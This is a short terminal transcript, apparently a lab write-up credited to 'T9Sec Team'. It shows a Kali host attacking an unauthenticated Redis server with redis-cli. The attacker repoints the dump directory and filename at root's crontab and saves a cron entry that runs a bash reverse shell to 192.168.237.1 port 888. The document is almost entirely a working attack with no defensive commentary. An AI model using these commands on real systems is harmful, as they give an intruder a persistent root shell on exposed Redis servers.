 root@kali:~/redis-4.0.8/src# ./redis-cli -h 192.168.237.130 -p 6379
192.168.237.130:6379> config set dir /var/spool/cron/
OK
192.168.237.130:6379> config set dbfilename root
OK
192.168.237.130:6379> set x "\n\n\n*/1 * * * * bash -i >& /dev/tcp/192.
168.237.1/888 0>&1\n\n\n"
OK
192.168.237.130:6379> save
OK
192.168.237.130:6379>
T9Sec Team